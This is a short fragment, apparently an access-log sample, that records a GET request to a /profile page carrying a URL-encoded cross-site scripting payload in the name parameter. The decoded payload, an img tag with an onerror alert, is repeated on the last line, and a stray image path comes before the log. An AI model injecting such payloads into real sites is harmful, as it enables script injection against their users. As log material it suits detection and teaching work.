 192.168.1.101 - - [15/Jul/2024:14:56:45 +0000] "GET
/profile?name=%3Cimg%20src%3Dx%20onerror%3Dalert('XSS')%3E
HTTP/1.1" 200 2326 "-" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124
Safari/537.36"
<img src=x onerror=alert('XSS')>